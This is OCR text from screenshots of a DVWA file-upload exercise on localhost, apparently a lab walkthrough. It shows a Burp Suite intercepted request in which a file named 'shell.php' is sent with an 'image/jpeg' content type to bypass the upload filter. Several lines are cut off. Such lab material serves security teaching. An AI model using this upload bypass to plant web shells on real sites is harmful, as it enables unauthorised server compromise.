 Vulnerability: F
Choose an image to upload:
Choose File shell.jpeg
Upload
Your image was not uplo
More Information
https://www.owasp.org
https://www.acunetix.c
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=brsvauhfu67d0raej00cq5hnbn
21 Connection: close
22
23 ------WebKitFormBoundaryWhzrqYKyVlmq2q8Z
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryWhzrqYKyVlmq2q8Z
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
29 Content-Type: image/jpeg
30